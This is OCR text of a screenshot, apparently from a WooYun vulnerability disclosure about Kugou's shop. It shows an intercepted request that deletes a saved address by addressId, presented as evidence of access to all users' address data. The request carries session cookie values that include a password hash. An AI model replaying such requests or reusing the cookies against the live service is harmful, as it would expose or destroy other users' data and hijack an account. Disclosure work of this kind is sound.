 息漏洞遍历全部用户(设计大…
白帽子信息_番茄
乐 酷狗商城 下载客户端 娱乐资讯 音
收货地址管理
乌云 13333333333
北京市 市辖区 西城区
乌云大厦
编辑 删除
Intercept History Options
Request to http://www.kugou.com:80 [111.11.31.75]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /shop/user/delCommonAddress HTTP/1.1
Host: www.kugou.com
Accept: */*
Proxy-Connection: keep-alive
Accept-Language: zh-cn
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://www.kugou.com
Content-Length: 14
Connection: keep-alive
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_4) AppleWebKit/600.7.12 (KHTML, like Gecko) Version/8.0.7
Referer: http://www.kugou.com/shop/user/commonAddress
Cookie: CheckCode=czozMjoiZDQ3ZDA5NWZlZGUyMmExZWU1ZjgxMGIyMGZkZWM3ZTQiOw%3D%3D; IESESSION
Hm_lvt_aedee6983d4cfc62f509129360d6bb3d=1441271917;
KuGoo=KugooID=670490080&KugooPwd=7EA019B2418B566E5ED4688D0A7E541F&NickName=%u0063%u0061%u00
%u0066&Pic=http://imge.kugou.com/kugouicon/165/20100101/20100101192931478054.jpg&RegState=1&RegFrom=&t=d
id=1014&ct=1441271946&UserName=%u0063%u0061%u006f%u0040%u006e%u0069%u006d%u0061%u0062%u0069%u
addressId=1581
www.wooyun.org